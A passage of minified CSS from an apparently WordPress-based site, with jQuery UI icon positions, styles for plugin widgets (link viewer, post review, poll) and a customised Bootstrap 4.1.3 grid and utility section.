-144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:10px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:10px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:10px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:10px}.ui-widget-overlay{background:#444 url([data-uri]) 50% 50% repeat;opacity:.3;filter:Alpha(Opacity=30)}.ui-widget-shadow{-webkit-box-shadow:4px 4px 0 #aaa;box-shadow:4px 4px 0 #aaa}
.link-viewer-block:after{content:'';position:absolute;border:8px solid transparent}.top-hint .link-viewer-block:after{top:100%;border-top:8px solid #fff}.bottom-hint .link-viewer-block:after{bottom:100%;border-bottom:8px solid #fff}.link-viewer__hidden{display:none!important}.link-viewer-wrap{position:absolute;top:0;left:0;z-index:1100;width:100%;font-weight:400!important}.link-viewer-loading{width:100%;height:200px;position:absolute;background:url(//fermilon.ru/wp-content/plugins/wp-link-viewer/assets/index/image/loading.gif) center no-repeat,#fff}.link-viewer-block{float:left;width:100%;padding:30px;position:absolute;margin:0;background:#fff;box-shadow:0 0 20px 0 rgba(202,209,217,.75)}.link-viewer-block .link-viewer-block-img{float:left;margin:0 30px 0 0;max-width:230px}.link-viewer-block .link-viewer-block-img img{max-width:100%}.link-viewer-block .link-viewer-block-title{width:100%;margin:-4px 0 0;padding:0 0 0 260px;line-height:27px;font-size:22px}.link-viewer-block .link-viewer-block-title a{color:#222;font-weight:700}.link-viewer-block .link-viewer-block-title .link-viewer-block-title-text a{color:#222;font-size:18px;font-weight:700}.link-viewer-block .link-viewer-block-content{padding-left:260px}.link-viewer-block .link-viewer-block-content span{font-size:18px;line-height:27px}.link-viewer-block .link-viewer-block-content span.posts-block{margin-top:5px;display:inline-block;padding:3px 16px;background:#fffbeb;margin-left:4px;border-radius:2px}.link-viewer-block .link-viewer-block-content span.posts-block:hover{background-color:rgba(255,251,235,.9)}.link-viewer-block .link-viewer-block-content span a{color:#5287c1;text-decoration:underline;transition:all .3s ease}.link-viewer-block .link-viewer-block-content span a:hover{color:#e91010;text-decoration-color:#e91010}.link-viewer-block .link-viewer-block-content span a.text{color:#333;text-decoration:none}.link-viewer-block .link-viewer-block-content span a.posts{text-decoration:none}.link-viewer-block .link-viewer-block-content span a.all-posts{text-decoration:none;color:#282828}.link-viewer-block .link-viewer-block-content span ul{margin:10px 0 0 20px;list-style:circle;color:rgba(40,40,40,.2)}@media screen and (max-width:1199px) and (min-width:993px){.link-viewer-block .link-viewer-block-content{padding:0}}@media screen and (max-width:767px){.link-viewer-wrap{margin:0 -30px;width:100vw}}@media screen and (max-width:640px){.link-viewer-block .link-viewer-block-img{float:none;margin:0 0 20px;max-width:none;text-align:center}.link-viewer-block .link-viewer-block-content,.link-viewer-block .link-viewer-block-title{padding:0}}
.wp-post-review{color:#777;display:flex;flex-direction:column;align-items:center;justify-content:center;border:2px solid #bfbfbf;border-radius:3px;margin:20px 0;min-height:91px;background-color:#fff;background-image:url([data-uri]),url([data-uri]);background-position:1px center,calc(100% - 1px) center;background-repeat:no-repeat}.wp-post-review button{display:inline-block;color:#777;font-size:18px;border:1px solid #777;border-radius:25px;background:#fff;padding:5px 15px;min-width:135px}.wp-post-review button:hover{background:#f1f1f1}.wp-post-review-buttons button{margin:0 25px}.wp-post-review__text{text-align:center;font-size:18px;margin:10px 0;max-width:480px}.wp-post-review-form{display:flex;flex-direction:column;align-items:center;justify-content:center}.wp-post-review-form-fields{display:flex;flex-direction:row;align-items:center;justify-content:center;margin-bottom:10px}.wp-post-review-form-fields button{margin-left:6px}
@charset "UTF-8"; .bottom-center{width:100%}.bottom-center table{width:100%}#wrapper{display:flex;padding:10px;background:#f6f6f6}#left img{width:35%;float:left;margin:0 10px 10px 0}#left p{font-size:16px;line-height:26px}#left p span{font-weight:700}#left a{color:#158100;text-decoration:underline}.btn-reset,.site-slider-posts .slick-arrow,.wp-post-review button,.plugin-democracy-poll .dem-button,body .cma-questions-container .cma-form-summary input[type=submit]{color:inherit;font:inherit;line-height:normal;border:0;background:0 0;padding:0;overflow:visible;-webkit-appearance:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-reset::-moz-focus-inner,.site-slider-posts .slick-arrow::-moz-focus-inner,.wp-post-review button::-moz-focus-inner,.plugin-democracy-poll .dem-button::-moz-focus-inner,body .cma-questions-container .cma-form-summary input[type=submit]::-moz-focus-inner{border:0;padding:0}.btn-green,.wp-post-review button,.plugin-democracy-poll .dem-button,body .cma-questions-container .cma-form-summary input[type=submit]{color:#222;font-family:"PT Sans",sans-serif;font-size:18px;font-weight:700;text-align:center;text-transform:uppercase;border:2px solid #158100;border-radius:21px !important;padding:6px;background-color:#fff;cursor:pointer}.btn-green:hover,.wp-post-review button:hover,.plugin-democracy-poll .dem-button:hover,body .cma-questions-container .cma-form-summary input:hover[type=submit]{color:#fff;text-decoration:none;background-color:#158100}.comment-form .form-check input[type=checkbox]{display:none}.comment-form .form-check input[type=checkbox]+label{cursor:pointer}.comment-form .form-check input[type=checkbox]+label:before{content:"";display:inline-block;margin:0 5px 0 0;vertical-align:top}.catalog-search-field__loader,.vegeraiting-field__loader{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8' standalone='no'%3F%3E%3Csvg xmlns:svg='http://www.w3.org/2000/svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.0' width='28px' height='28px' viewBox='0 0 128 128' xml:space='preserve'%3E%3Crect x='0' y='0' width='100%25' height='100%25' fill='%23FFFFFF' /%3E%3Cg%3E%3Ccircle cx='16' cy='64' r='16' fill='%23000000' fill-opacity='1'/%3E%3Ccircle cx='16' cy='64' r='16' fill='%23555555' fill-opacity='0.67' transform='rotate(45,64,64)'/%3E%3Ccircle cx='16' cy='64' r='16' fill='%23949494' fill-opacity='0.42' transform='rotate(90,64,64)'/%3E%3Ccircle cx='16' cy='64' r='16' fill='%23cccccc' fill-opacity='0.2' transform='rotate(135,64,64)'/%3E%3Ccircle cx='16' cy='64' r='16' fill='%23e1e1e1' fill-opacity='0.12' transform='rotate(180,64,64)'/%3E%3Ccircle cx='16' cy='64' r='16' fill='%23e1e1e1' fill-opacity='0.12' transform='rotate(225,64,64)'/%3E%3Ccircle cx='16' cy='64' r='16' fill='%23e1e1e1' fill-opacity='0.12' transform='rotate(270,64,64)'/%3E%3Ccircle cx='16' cy='64' r='16' fill='%23e1e1e1' fill-opacity='0.12' transform='rotate(315,64,64)'/%3E%3CanimateTransform attributeName='transform' type='rotate' values='0 64 64;315 64 64;270 64 64;225 64 64;180 64 64;135 64 64;90 64 64;45 64 64' calcMode='discrete' dur='720ms' repeatCount='indefinite'%3E%3C/animateTransform%3E%3C/g%3E%3C/svg%3E");background-position:center right;background-repeat:no-repeat}.post-article table,body .post-article table{font-size:15px;word-wrap:break-word;width:100%;border-collapse:collapse;border:1px solid #9a9a9a}.post-article table td,.post-article table th{border:1px solid #d2d2d2;padding:3px;width:auto !important}.post-article table td p,.post-article table th p{margin-bottom:3px;line-height:1.5}.post-article table tr:nth-child(2n+1) td{background:#f1f1f1}.post-article table tr:nth-child(2n) td{background:#fff}.post-article table thead td,.post-article table thead th{font-weight:700;background:#b3b3b3 !important;border:1px solid #d2d2d2}
/*!
 * Bootstrap v4.1.3 (https://getbootstrap.com/)
 * Copyright 2011-2018 The Bootstrap Authors
 * Copyright 2011-2018 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
*,*:before,*:after{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:rgba(0,0,0,0)}@-ms-viewport{width:device-width}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:"PT Sans",sans-serif;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0 !important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[title],abbr[data-original-title]{text-decoration:underline;text-decoration:underline dotted;cursor:help;border-bottom:0}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}dfn{font-style:italic}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#202020;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}a:hover{color:#158100;text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):hover,a:not([href]):not([tabindex]):focus{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}pre,code,kbd,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}button,html [type=button],[type=reset],[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{padding:0;border-style:none}input[type=radio],input[type=checkbox]{box-sizing:border-box;padding:0}input[type=date],input[type=time],input[type=datetime-local],input[type=month]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none !important}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.wp-post-review__text,.plugin-democracy-poll .dem-poll-title,.h4,.h5,.h6{margin-bottom:.5rem;font-family:"PT Sans",sans-serif;font-weight:700;line-height:40px;color:#222}h1,.h1{font-size:32px}h2,.h2{font-size:29px}h3,.h3,.wp-post-review__text,.plugin-democracy-poll .dem-poll-title{font-size:26px}h4,.h4{font-size:23px}h5,.h5{font-size:1.25rem}h6,.h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:40px}.display-2{font-size:5.5rem;font-weight:300;line-height:40px}.display-3{font-size:4.5rem;font-weight:300;line-height:40px}.display-4{font-size:3.5rem;font-weight:300;line-height:40px}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}small,.small{font-size:80%;font-weight:400}mark,.mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer:before{content:"\2014 \00A0"}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:320px){.container{max-width:320px}}@media (min-width:720px){.container{max-width:720px}}@media (min-width:1170px){.container{max-width:1170px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-auto,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-md-auto,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col{flex-basis:0;flex-grow:1;max-width:100%}.col-auto{flex:0 0 auto;width:auto;max-width:none}.col-1{flex:0 0 8.33333%;max-width:8.33333%}.col-2{flex:0 0 16.66667%;max-width:16.66667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.33333%;max-width:33.33333%}.col-5{flex:0 0 41.66667%;max-width:41.66667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.33333%;max-width:58.33333%}.col-8{flex:0 0 66.66667%;max-width:66.66667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.33333%;max-width:83.33333%}.col-11{flex:0 0 91.66667%;max-width:91.66667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}@media (min-width:320px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:none}.col-sm-1{flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width:720px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.col-md-auto{flex:0 0 auto;width:auto;max-width:none}.col-md-1{flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width:1170px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:none}.col-xl-1{flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2{flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8{flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.33333%;max-width:83.33333%}.col-xl-11{flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}}.align-baseline{vertical-align:baseline !important}.align-top{vertical-align:top !important}.align-middle{vertical-align:middle !important}.align-bottom{vertical-align:bottom !important}.align-text-bottom{vertical-align:text-bottom !important}.align-text-top{vertical-align:text-top !important}.bg-primary{background-color:#007bff !important}a.bg-primary:hover,a.bg-primary:focus,button.bg-primary:hover,button.bg-primary:focus{background-color:#0062cc !important}.bg-secondary{background-color:#6c757d !important}a.bg-secondary:hover,a.bg-secondary:focus,button.bg-secondary:hover,button.bg-secondary:focus{background-color:#545b62 !important}.bg-success{background-color:#28a745 !important}a.bg-success:hover,a.bg-success:focus,button.bg-success:hover,button.bg-success:focus{background-color:#1e7e34 !important}.bg-info{background-color:#17a2b8 !important}a.bg-info:hover,a.bg-info:focus,button.bg-info:hover,button.bg-info:focus{background-color:#117a8b !important}.bg-warning{background-color:#ffc107 !important}a.bg-warning:hover,a.bg-warning:focus,button.bg-warning:hover,button.bg-warning:focus{background-color:#d39e00 !important}.bg-danger{background-color:#dc3545 !important}a.bg-danger:hover,a.bg-danger:focus,button.bg-danger:hover,button.bg-danger:focus{background-color:#bd2130 !important}.bg-light{background-color:#f8f9fa !important}a.bg-light:hover,a.bg-light:focus,button.bg-light:hover,button.bg-light:focus{background-color:#dae0e5 !important}.bg-dark{background-color:#343a40 !important}a.bg-dark:hover,a.bg-dark:focus,button.bg-dark:hover,button.bg-dark:focus{background-color:#1d2124 !important}.bg-white{background-color:#fff !important}.bg-transparent{background-color:transparent !important}.border{border:1px solid #dee2e6 !important}.border-top{border-top:1px solid #dee2e6 !important}.border-right{border-right:1px solid #dee2e6 !important}.border-bottom{border-bottom:1px solid #dee2e6 !important}.border-left{border-left:1px solid #dee2e6 !important}.border-0{border:0 !important}.border-top-0{border-top:0 !important}.border-right-0{border-right:0 !important}.border-bottom-0{border-bottom:0 !important}.border-left-0{border-left:0 !important}.border-primary{border-color:#007bff !important}.border-secondary{border-color:#6c757d !important}.border-success{border-color:#28a745 !important}.border-info{border-color:#17a2b8 !important}.border-warning{border-color:#ffc107 !important}.border-danger{border-color:#dc3545 !important}.border-light{border-color:#f8f9fa !important}.border-dark{border-color:#343a40 !important}.border-white{border-color:#fff !important}.rounded{border-radius:.25rem !important}.rounded-top{border-top-left-radius:.25rem !important;border-top-right-radius:.25rem !important}.rounded-right{border-top-right-radius:.25rem !important;border-bottom-right-radius:.25rem !important}.rounded-bottom{border-bottom-right-radius:.25rem !important;border-bottom-left-radius:.25rem !important}.rounded-left{border-top-left-radius:.25rem !important;border-bottom-left-radius:.25rem !important}.rounded-circle{border-radius:50% !important}.rounded-0{border-radius:0 !important}.clearfix:after{display:block;clear:both;content:""}.d-none{display:none !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-table{display:table !important}.d-table-row{display:table-row !important}.d-table-cell{display:table-cell !important}.d-flex{display:flex !important}.d-inline-flex{display:inline-flex !important}@media (min-width:320px){.d-sm-none{display:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-table{display:table !important}.d-sm-table-row{display:table-row !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:flex !important}.d-sm-inline-flex{display:inline-flex !important}}@media (min-width:720px){.d-md-none{display:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-table{display:table !important}.d-md-table-row{display:table-row !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:flex !important}.d-md-inline-flex{display:inline-flex !important}}@media (min-width:1170px){.d-xl-none{display:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-table{display:table !important}.d-xl-table-row{display:table-row !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:flex !important}.d-xl-inline-flex{display:inline-flex !important}}@media print{.d-print-none{display:none !important}.d-print-inline{display:inline !important}.d-print-inline-block{display:inline-block !important}.d-print-block{display:block !important}.d-print-table{display:table !important}.d-print-table-row{display:table-row !important}.d-print-table-cell{display:table-cell !important}.d-print-flex{display:flex !important}.d-print-inline-flex{display:inline-flex !important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive:before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9:before{padding-top:42.85714%}.embed-responsive-16by9:before{padding-top:56.25%}.embed-responsive-4by3:before{padding-top:75%}.embed-responsive-1by1:before{padding-top:100%}.flex-row{flex-direction:row !important}.flex-column{flex-direction:column !important}.flex-row-reverse{flex-direction:row-reverse !important}.flex-column-reverse{flex-direction:column-reverse !important}.flex-wrap{flex-wrap:wrap !important}.flex-nowrap{flex-wrap:nowrap !important}.flex-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-fill{flex:1 1 auto !important}.flex-grow-0{flex-grow:0 !important}.flex-grow-1{flex-grow:1 !important}.flex-shrink-0{flex-shrink:0 !important}.flex-shrink-1{flex-shrink:1 !important}.justify-content-start{justify-content:flex-start !important}.justify-content-end{justify-content:flex-end !important}.justify-content-center{justify-content:center !important}.justify-content-between{justify-content:space-between !important}.justify-content-around{justify-content:space-around !important}.align-items-start{align-items:flex-start !important}.align-items-end{align-items:flex-end !important}.align-items-center{align-items:center !important}.align-items-baseline{align-items:baseline !important}.align-items-stretch{align-items:stretch !important}.align-content-start{align-content:flex-start !important}.align-content-end{align-content:flex-end !important}.align-content-center{align-content:center !important}.align-content-between{align-content:space-between !important}.align-content-around{align-content:space-around !important}.align-content-stretch{align-content:stretch !important}.align-self-auto{align-self:auto !important}.align-self-start{align-self:flex-start !important}.align-self-end{align-self:flex-end !important}.align-self-center{align-self:center !important}.align-self-baseline{align-self:baseline !important}.align-self-stretch{align-self:stretch !important}@media (min-width:320px){.flex-sm-row{flex-direction:row !important}.flex-sm-column{flex-direction:column !important}.flex-sm-row-reverse{flex-direction:row-reverse !important}.flex-sm-column-reverse{flex-direction:column-reverse !important}.flex-sm-wrap{flex-wrap:wrap !important}.flex-sm-nowrap{flex-wrap:nowrap !important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-sm-fill{flex:1 1 auto !important}.flex-sm-grow-0{flex-grow:0 !important}.flex-sm-grow-1{flex-grow:1 !important}.flex-sm-shrink-0{flex-shrink:0 !important}.flex-sm-shrink-1{flex-shrink:1 !important}.justify-content-sm-start{justify-content:flex-start !important}.justify-content-sm-end{justify-content:flex-end !important}.justify-content-sm-center{justify-content:center !important}.justify-content-sm-between{justify-content:space-between !important}.justify-content-sm-around{justify-content:space-around !important}.align-items-sm-start{align-items:flex-start !important}.align-items-sm-end{align-items:flex-end !important}.align-items-sm-center{align-items:center !important}.align-items-sm-baseline{align-items:baseline !important}.align-items-sm-stretch{align-items:stretch !important}.align-content-sm-start{align-content:flex-start !important}.align-content-sm-end{align-content:flex-end !important}.align-content-sm-center{align-content:center !important}.align-content-sm-between{align-content:space-between !important}.align-content-sm-around{align-content:space-around !important}.align-content-sm-stretch{align-content:stretch !important}.align-self-sm-auto{align-self:auto !important}.align-self-sm-start{align-self:flex-start !important}.align-self-sm-end{align-self:flex-end !important}.align-self-sm-center{align-self:center !important}.align-self-sm-baseline{align-self:baseline !important}.align-self-sm-stretch{align-self:stretch !important}}@media (min-width:720px){.flex-md-row{flex-direction:row !important}.flex-md-column{flex-direction:column 